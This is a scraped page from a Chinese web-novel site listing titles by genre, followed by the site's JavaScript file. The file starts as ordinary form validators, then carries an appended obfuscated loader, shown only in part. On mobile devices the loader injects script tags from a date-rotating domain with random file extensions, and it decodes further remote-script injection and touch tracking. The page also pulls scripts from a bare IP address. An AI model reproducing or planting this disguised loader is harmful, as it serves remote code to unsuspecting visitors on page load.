data-lazy="//d.lzhshu.com/upjpg/R/Ep3.jpg?sm" alt="流芳三界" author="书中的一条虫" /></a></div><dl><dt><a href="/shuben/4LyK.html" title="流芳三界">流芳三界</a></dt><dd>YY，美女都来投怀送抱，主角不是很强大但是不畏惧艰难一直在前进。</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/AvIy.html" title="和师尊的剑私奔后">和师尊的剑私奔后</a>/忆沐</li><li><a href="/shuben/gpvn.html" title="废物美人逆袭指南[快穿]">废物美人逆袭指南[快穿]</a>/酥雪京</li><li><a href="/shuben/ORyZ.html" title="帝少蜜爱之神棍小娇妻">帝少蜜爱之神棍小娇妻</a>/逍遥游游</li><li><a href="/shuben/kRtk.html" title="炮灰加女配，逆袭好累">炮灰加女配，逆袭好累</a>/月见深</li><li><a href="/shuben/HU3H.html" title="春床鲁班秘传三十六式床谱">春床鲁班秘传三十六式床谱</a>/推窗望岳</li><li><a href="/shuben/nieC.html" title="白月光她只想搞学习/前任们渣了我后都追悔莫及">白月光她只想搞学习/前任们渣了我后都追悔莫及</a>/沉云香</li><li><a href="/shuben/Cvbb.html" title="凌霄剑仙">凌霄剑仙</a>/风郎君</li><li><a href="/shuben/eiIA.html" title="高手下山：师姐将我宠上天">高手下山：师姐将我宠上天</a>/公子苏御</li><li><a href="/shuben/DxSk.html" title="拯救美强惨魔尊后发现认错人了">拯救美强惨魔尊后发现认错人了</a>/水蜜桃味</li><li><a href="/shuben/AvZZ.html" title="镇山海">镇山海</a>/玄官</li></ul></div><div class="content"><h2>武侠</h2><div class="top"><div class="image"><a href="/shuben/kjLK.html" target="_blank" title="（综同人）反派逆袭成攻[综]"><img data-lazy="//d.lzhshu.com/upjpg/f/sLK.jpg?sm" alt="（综同人）反派逆袭成攻[综]" author="钧后有天" /></a></div><dl><dt><a href="/shuben/kjLK.html" title="（综同人）反派逆袭成攻[综]">（综同人）反派逆袭成攻[综]</a></dt><dd>晋江VIP完结 当前被收藏数：22238  营养液数：36748  文章积分：365,426,688  【原...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/1051305756.html" title="烂柯棋缘">烂柯棋缘</a>/真费事</li><li><a href="/shuben/kRDO.html" title="（楚留香传奇同人）菊内留香">（楚留香传奇同人）菊内留香</a>/桃宝卷/明鬼</li><li><a href="/shuben/CjtF.html" title="血凤奇缘GL">血凤奇缘GL</a>/冰与火</li><li><a href="/shuben/HiUQ.html" title="机械男神[未穿古]">机械男神[未穿古]</a>/厉九歌</li><li><a href="/shuben/194598758.html" title="封神纣王淫传（封神夺艳记）">封神纣王淫传（封神夺艳记）</a>/佚名</li><li><a href="/shuben/CjbA.html" title="风流江湖行（GL）">风流江湖行（GL）</a>/季年夕</li><li><a href="/shuben/CxSp.html" title="（BG-花千骨同人）花千骨之相思诫">（BG-花千骨同人）花千骨之相思诫</a>/诗嫁小女</li><li><a href="/shuben/Obx.html" title="仙河风暴">仙河风暴</a>/快餐店</li><li><a href="/shuben/DFt3.html" title="穿进剧里撩女神GL">穿进剧里撩女神GL</a>/钟慢</li><li><a href="/shuben/D3AK.html" title="剑骨">剑骨</a>/会摔跤的熊猫</li></ul></div><div class="content"><h2>科幻</h2><div class="top"><div class="image"><a href="/shuben/CwyZ.html" target="_blank" title="没有来生"><img data-lazy="//d.lzhshu.com/upjpg/l/yfc.jpg?sm" alt="没有来生" author="月下桑" /></a></div><dl><dt><a href="/shuben/CwyZ.html" title="没有来生">没有来生</a></dt><dd>作者：月下桑 “这个世界，为你而生——” 论《没有来生》的解读方式：没有？来，生！——by机智的糖醋排骨粉 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/DEtH.html" title="装A的O怎么可能再找A">装A的O怎么可能再找A</a>/素长天</li><li><a href="/shuben/Dx5i.html" title="（综漫同人）审神者之刃">（综漫同人）审神者之刃</a>/苏明沙</li><li><a href="/shuben/1834304994.html" title="透视兵王俏总裁陆山河江月蓝">透视兵王俏总裁陆山河江月蓝</a>/三流人</li><li><a href="/shuben/fUfK.html" title="就做女O怎么了">就做女O怎么了</a>/三尺妄香</li><li><a href="/shuben/eFgW.html" title="邪神竟是我自己">邪神竟是我自己</a>/宁世久</li><li><a href="/shuben/kJgj.html" title="长生九万年">长生九万年</a>/望穿冬水</li><li><a href="/shuben/kgf6.html" title="某医生的丧尸投喂日记">某医生的丧尸投喂日记</a>/英仙洛</li><li><a href="/shuben/OCU.html" title="剑道真解">剑道真解</a>/滚开</li><li><a href="/shuben/SYRZ.html" title="七星币一只的虫族">七星币一只的虫族</a>/七果茶</li><li><a href="/shuben/eSwA.html" title="游戏降临：我靠建设领地当包租婆">游戏降临：我靠建设领地当包租婆</a>/喜乐一夏</li></ul></div><div class="content"><h2>恐怖</h2><div class="top"><div class="image"><a href="/shuben/CkB.html" target="_blank" title="阴婚不散"><img data-lazy="//d.lzhshu.com/upjpg/A/Ng5y.jpg?sm" alt="阴婚不散" author="凤唯心" /></a></div><dl><dt><a href="/shuben/CkB.html" title="阴婚不散">阴婚不散</a></dt><dd>若初文学网VIP完结 文案： 老公和闺蜜搞在一起，骗我说他不育，要和我离婚。 我竟傻傻的以为他是为了不耽误我...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/kSs.html" title="逆转裁判">逆转裁判</a>/冰冷的心</li><li><a href="/shuben/1991523626.html" title="致命冲动">致命冲动</a>/忘记离愁</li><li><a href="/shuben/g46g.html" title="xing虐小姐">xing虐小姐</a>/不详</li><li><a href="/shuben/WeYZ.html" title="无名浪潮">无名浪潮</a>/时星草</li><li><a href="/shuben/CIs5.html" title="天师请hold住">天师请hold住</a>/巴荞</li><li><a href="/shuben/kUbB.html" title="人骨拼图（神探林肯莱姆系列）">人骨拼图（神探林肯莱姆系列）</a>/杰佛瑞·迪弗/杰夫里·迪弗</li><li><a href="/shuben/vwWH.html" title="恐怖高校">恐怖高校</a>/蝶澈妖</li><li><a href="/shuben/eEL3.html" title="杏核茧">杏核茧</a>/赤道今日周几</li><li><a href="/shuben/gffw.html" title="青叶灵异事务所">青叶灵异事务所</a>/库奇奇</li><li><a href="/shuben/CRvL.html" title="我的女友不是人">我的女友不是人</a>/随云流水</li></ul></div><div class="content"><h2>网游</h2><div class="top"><div class="image"><a href="/shuben/eYCZ.html" target="_blank" title="我总能成为白月光[快穿]/炮灰原配在线翻身[快穿]"><img data-lazy="//d.lzhshu.com/upjpg/t/gEg0.jpg?sm" alt="我总能成为白月光[快穿]/炮灰原配在线翻身[快穿]" author="夕月半" /></a></div><dl><dt><a href="/shuben/eYCZ.html" title="我总能成为白月光[快穿]/炮灰原配在线翻身[快穿]">我总能成为白月光[快穿]/炮灰原配在线翻身[快穿]</a></dt><dd>晋江VIP完结 总书评数：5326 当前被收藏数：29310 营养液数：10588 文章积分：547,120...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/gBbY.html" title="仓鼠要吃鸡[电竞]">仓鼠要吃鸡[电竞]</a>/礼不言</li><li><a href="/shuben/1670425952.html" title="色即是空">色即是空</a>/一生清弹</li><li><a href="/shuben/DsCH.html" title="（微微一笑同人）对不起我不想笑（肖奈X孟逸然）">（微微一笑同人）对不起我不想笑（肖奈X孟逸然）</a>/顾晴岚</li><li><a href="/shuben/ynL3.html" title="灾变卡皇">灾变卡皇</a>/盲候</li><li><a href="/shuben/nyUt.html" title="国民校草是女生">国民校草是女生</a>/战七少</li><li><a href="/shuben/C4bv.html" title="回到明朝玩网游">回到明朝玩网游</a>/录实</li><li><a href="/shuben/eyJD.html" title="全民领主：开局抽到葫芦娃">全民领主：开局抽到葫芦娃</a>/落叶凋谢</li><li><a href="/shuben/446134278.html" title="百炼成仙">百炼成仙</a>/楚若夕</li><li><a href="/shuben/gBQQ.html" title="吃鸡之始于足下">吃鸡之始于足下</a>/云上君子</li><li><a href="/shuben/yHQE.html" title="捻转步舞曲[花滑]">捻转步舞曲[花滑]</a>/梧桐树下wt</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/shuben/HZwC.html" title="">谁把谁当真</a></span><span class="s3"><a href="/shuben/HZwC/178.html" target="_blank" title="">第 178 节</a></span><span class="s4">水千丞</span><span class="s5">02-02 22:22</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/shuben/yDEK.html" title="">我的哑巴新娘</a></span><span class="s3"><a href="/shuben/yDEK/352.html" target="_blank" title="">第 352 篇</a></span><span class="s4">胡33</span><span class="s5">02-02 22:22</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/shuben/pvQ.html" title="">大叔，你是我们的！</a></span><span class="s3"><a href="/shuben/pvQ/158.html" target="_blank" title="">第 158 篇</a></span><span class="s4">御水</span><span class="s5">02-02 21:30</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/shuben/W6gC.html" title="">情蛊</a></span><span class="s3"><a href="/shuben/W6gC/114.html" target="_blank" title="">第 114 篇</a></span><span class="s4">荷煜</span><span class="s5">02-02 21:25</span></li><li><span class="s1">[BE小说]</span><span class="s2"><a href="/shuben/DEkH.html" title="">暗河长明</a></span><span class="s3"><a href="/shuben/DEkH/124.html" target="_blank" title="">第 124 篇</a></span><span class="s4">冷山就木</span><span class="s5">02-02 20:29</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/shuben/YDIE.html" title="">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="s3"><a href="/shuben/YDIE/140.html" target="_blank" title="">第 140 篇</a></span><span class="s4">白沙塘</span><span class="s5">02-02 19:48</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/shuben/YDRE.html" title="">重生后对先生以下犯上</a></span><span class="s3"><a href="/shuben/YDRE/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">我啃啃啃啃啃</span><span class="s5">02-02 19:22</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/shuben/YDRH.html" title="">都说了咸鱼不能修仙</a></span><span class="s3"><a href="/shuben/YDRH/209.html" target="_blank" title="">第 209 节</a></span><span class="s4">长空畔</span><span class="s5">02-02 19:21</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/shuben/YDRC.html" title="">谁也别想跟我抢宿主</a></span><span class="s3"><a href="/shuben/YDRC/285.html" target="_blank" title="">第 285 节</a></span><span class="s4">随欣而欲</span><span class="s5">02-02 19:07</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/shuben/YDjF.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s3"><a href="/shuben/YDjF/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">扫地焚香</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/shuben/YDjK.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s3"><a href="/shuben/YDjK/484.html" target="_blank" title="">第 484 节</a></span><span class="s4">乙醇化合物</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[权谋小说]</span><span class="s2"><a href="/shuben/YDRv.html" title="">遇祂即见喜</a></span><span class="s3"><a href="/shuben/YDRv/172.html" target="_blank" title="">第 172 篇</a></span><span class="s4">折奚</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/shuben/YDjW.html" title="">修真界的万人嫌他重生了！</a></span><span class="s3"><a href="/shuben/YDjW/150.html" target="_blank" title="">第 150 节</a></span><span class="s4">老倒霉蛋了1</span><span class="s5">02-02 18:52</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/shuben/YDpp.html" title="">覆雪难消</a></span><span class="s3"><a href="/shuben/YDpp/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">松久昼/杏灰</span><span class="s5">02-02 18:50</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/shuben/YDiE.html" title="">一棵荒草</a></span><span class="s3"><a href="/shuben/YDiE/473.html" target="_blank" title="">第 473 节</a></span><span class="s4">无仪宁死</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/shuben/YDpy.html" title="">你就是个妹妹</a></span><span class="s3"><a href="/shuben/YDpy/75.html" target="_blank" title="">第 75 节</a></span><span class="s4">羽小树</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/shuben/YDiH.html" title="">名分</a></span><span class="s3"><a href="/shuben/YDiH/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/shuben/YDpA.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/shuben/YDpA/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">砂锅粥</span><span class="s5">02-02 18:34</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/shuben/YDik.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s3"><a href="/shuben/YDik/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">金汞齐</span><span class="s5">02-02 18:33</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/shuben/YDbZ.html" title="">让我听见你的声音</a></span><span class="s3"><a href="/shuben/YDbZ/130.html" target="_blank" title="">第 130 节</a></span><span class="s4">不住空</span><span class="s5">02-02 17:04</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/shuben/HZwC.html" title="">谁把谁当真</a></span><span class="s5">水千丞</span></li><li><span class="s1">天作</span><span class="s2"><a href="/shuben/yDEK.html" title="">我的哑巴新娘</a></span><span class="s5">胡33</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/shuben/pvQ.html" title="">大叔，你是我们的！</a></span><span class="s5">御水</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shuben/W6gC.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">BE</span><span class="s2"><a href="/shuben/DEkH.html" title="">暗河长明</a></span><span class="s5">冷山就木</span></li><li><span class="s1">同人</span><span class="s2"><a href="/shuben/YDIE.html" title="">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="s5">白沙塘</span></li><li><span class="s1">言情</span><span class="s2"><a href="/shuben/YDRE.html" title="">重生后对先生以下犯上</a></span><span class="s5">我啃啃啃啃啃</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/shuben/YDRH.html" title="">都说了咸鱼不能修仙</a></span><span class="s5">长空畔</span></li><li><span class="s1">时空</span><span class="s2"><a href="/shuben/YDRC.html" title="">谁也别想跟我抢宿主</a></span><span class="s5">随欣而欲</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shuben/YDjF.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s5">扫地焚香</span></li><li><span class="s1">养成</span><span class="s2"><a href="/shuben/YDjK.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/shuben/YDRv.html" title="">遇祂即见喜</a></span><span class="s5">折奚</span></li><li><span class="s1">女配</span><span class="s2"><a href="/shuben/YDjW.html" title="">修真界的万人嫌他重生了！</a></span><span class="s5">老倒霉蛋了1</span></li><li><span class="s1">系统</span><span class="s2"><a href="/shuben/YDpp.html" title="">覆雪难消</a></span><span class="s5">松久昼/杏灰</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shuben/YDiE.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shuben/YDpy.html" title="">你就是个妹妹</a></span><span class="s5">羽小树</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shuben/YDiH.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">未来</span><span class="s2"><a href="/shuben/YDpA.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">二次</span><span class="s2"><a href="/shuben/YDik.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">言情</span><span class="s2"><a href="/shuben/YDbZ.html" title="">让我听见你的声音</a></span><span class="s5">不住空</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//ft.lzhshu.com/">繁体站</a><A href="//lzhshu.com/" target="_blank">龙珠读书网</A> &nbsp;|&nbsp; <a href="//lzhshu.com/xuanhuan/" class="">玄幻</a> &nbsp;|&nbsp; <a href="//lzhshu.com/xiuzhen/" class="">修真</a> &nbsp;|&nbsp; <a href="//lzhshu.com/wuxia/" class="">武侠</a> &nbsp;|&nbsp; <a href="//lzhshu.com/kehuan/" class="">科幻</a> &nbsp;|&nbsp; <a href="//lzhshu.com/kongbu/" class="">恐怖</a> &nbsp;|&nbsp; <a href="//lzhshu.com/wangyou/" class="">网游</a> &nbsp;|&nbsp; <a href="//lzhshu.com/lishi/" class="">历史</a> &nbsp;|&nbsp; <a href="//lzhshu.com/mianfeixiaoshuo/" class="">免费小说</a><div class="clear"></div></div></div><script src="/8k4/318.googlevvmm"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.lzhshu.com/">龙珠读书网</a>(lzhshu.com) All Rights Reserved. <a href="//ft.lzhshu.com" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/amailQ5b5.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.74:61234/xcdn6/www1/_common.js?318"></script><script use="13.894ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://lzhshu.com/8k4/318.googlevvmm
body_size: 14631
content:
var USER_IP='3.23.61.27'/*lzhshu.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function wfhmdngi(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var 